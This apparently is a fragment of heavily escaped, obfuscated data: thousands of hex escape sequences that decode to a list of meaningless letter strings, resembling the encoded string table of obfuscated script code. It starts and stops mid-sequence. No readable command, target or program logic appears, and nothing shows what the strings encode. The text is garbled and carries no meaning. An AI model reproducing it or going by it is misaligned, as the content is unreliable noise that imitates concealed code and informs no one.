\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c